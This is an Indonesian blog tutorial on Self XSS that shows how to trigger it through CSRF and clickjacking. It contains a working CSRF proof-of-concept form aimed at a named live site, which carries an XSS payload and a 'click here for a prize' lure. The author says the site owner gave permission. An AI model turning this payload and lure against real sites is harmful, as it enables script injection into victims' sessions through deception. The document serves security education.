Setelah beberapa pembahasan XSS kemarin, kali ini kita akan membahas Self XSS. Self XSS hampir sama dengan Reflected XSS namun bedanya XSS jenis ini memerlukan proses yang urut dan hanya berdampak pada diri sendiri.

Xss tipe ini biasanya dipadukan dengan clickjacking ataupun dengan social engineering pada korban atau target yang dituju.

Secara kasar Xss ini dimisalkan kamu memasukkan payload pada suatu input tertentu namun tidak terrefleksikan pada url. Sehingga apabila kamu melakukan refresh pada halaman, xss yang kamu trigger tadi juga ikut hilang. Ini juga yang menjadi pembeda antara Reflected XSS dengan Self XSS.

CSRF to Trigger Self XSS

Seperti gambar diatas, disini saya mencoba memasukkan payload pada form textarea (https://tools.helixs.id/home/?tools=Drupal-Auto-Xploit), dan yap.. XSS bisa tertrigger. Namun disini tidak ada url yang mengandung payload untuk mencerminkan / merefleksikan ke hasil eksekusi di halaman, sehingga pada saat saya refresh XSS nya ikut hilang.



Cara eksekusinya agar korban dapat mentrigger payload kita bagaimana? Untuk kasus ini, Saya memanfaatkan Vulnrability CSRF dengan POC sebagai berikut:

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"> <div style="position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%);"> <!-- CSRF to self XSS --> <form action="https://tools.helixs.id/home/?tools=Drupal-Auto-Xploit" method="post"> <input type="hidden" name="url" value='"><img src=x onerror=prompt(document.domain)'/> <input type="submit" name="bom" class="btn btn-outline-warning" value="Klik Disini Untuk Mendapatkan Hadiah!!"> </form> </div>

Dan boom! CSRF to Self XSS pada situs tools.helixs.id berhasil tereksekusi.

Btw, saya sudah mendapat perizinan menggunakan situs ini (tools.helixs.id) langsung dari authornya untuk publikasi yaa.

Self XSS with ClickJacking

Sesuai namanya cara mentrigger Self XSS ini menggunakan clickjacking atau memanfaatkan iframe yang diizinkan pada situs yang vulnrable. Biasanya Proof of Concept yang digunakan untuk eksploitasinya dengan menggunakan gaya kuis, game tekan tekan dan lain lain.

Nah, karena untuk eksploitasinya banyak yang bahas, dan penerapannya lumayan jelas banyak diluar sana, sekiranya tidak perlu saya bahas. Selengkapnya bisa kalian pelajari dari pengalaman beberapa bug hunter disini.

Untuk yang bertanya artikel ini sebelumnya kok dihapus kenapa, karena situs yang saya pakai untuk bahan artikel ini agak serem, jadi langsung saya tarik dan ganti isinya dengan artikel diatas. Saya kira cukup untuk artikel Self XSS dan Exploitasinya kali ini, sampai jumpa di artikel berikutnya.